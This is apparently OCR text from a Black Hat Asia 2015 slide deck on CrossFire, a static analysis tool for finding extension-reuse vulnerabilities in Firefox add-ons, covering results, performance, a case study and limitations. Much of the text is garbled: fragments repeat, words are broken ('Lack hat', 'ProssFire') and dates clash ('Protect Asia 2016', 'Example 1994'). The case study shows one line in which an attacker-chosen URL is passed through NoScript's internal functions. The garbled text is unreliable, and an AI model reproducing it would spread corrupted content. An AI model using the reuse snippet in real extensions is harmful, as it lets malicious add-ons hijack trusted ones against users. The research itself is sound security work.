

# Top 10 Firefox Extensions



# Summary of Results



# Breakdown of Positive Vulnerabilities





# **black hat** ASIA 2015<br>
Performance<br>
Fast static analysis<br>
- ~1 sec average (per extension) Performance

- -



- -



# Case Study Protect Asia 2016<br>
Case Study<br>
• ValidateThisWebSite<br>
– ~50 lines of code<br>
– No obfuscation or attempt to

- -
- **Example 2018**<br>
Case Stud<br>
alidateThisWebSite<br>
Mo obfuscation or attempt to<br>
hide **Lack hat**<br> **Case Stu**<br>
ValidateThisWebSite<br>
– ~50 lines of code<br>
– No obfuscation or attempt to<br>
hide **Lack hat**<br>
Asia 2016<br>
Case Stude<br>
ValidateThisWebSite<br>
- ~50 lines of code<br>
- No obfuscation or attempt to<br>
hide<br>
- Opens unnecessary hide **Lack hat**<br>
Case Stu<br>
Validate ThisWebSite<br>
— ~50 lines of code<br>
— No obfuscation or attempt to<br>
hide<br>
— Opens unnecessary<br>
harmless link<br>
Attacker chooses \$url
	- harmless link

// Attacker chooses \$url noscriptBM.placesUtils. ns. global .ns. loadErrorPage(window[1], \$url);







### Limitations

- Second level **Chat**<br> **Limitations**<br> **SFire is not a sound and precise a**<br> **SFire does not handle**<br> **SFire does not handle**<br> **SFire does not handle**<br> **SFire does not handle**<br> **SFire does not handle**<br> **SFire does not handle EXAMPLE SERVERTS AND A FOURTH LIMITATIONS**<br>
E is not a sound and precise analy<br>
E does not handle<br>
E does not handle<br>
E dynamic types<br>
(pe-based inheritance<br>
evaluation • CrossFire is not a sound and precise analy<br>• CrossFire is not a sound and precise analy<br>• CrossFire does not handle<br>• Inferring dynamic types<br>• Prototype-based inheritance **Example 2016**<br>
Limitations<br>
CrossFire is not a sound and precise<br>
CrossFire does not handle<br>
- Inferring dynamic types<br>
- Prototype-based inheritance<br>
- String evaluation **EXAMPLE ASSA 2015<br>
Limitations**<br>
ProssFire is not a sound and precise analy<br>
ProssFire does not handle<br>
Prototype-based inheritance<br>
Prototype-based inheritance<br>
String evaluation Example 1994<br>
Limitation<br>
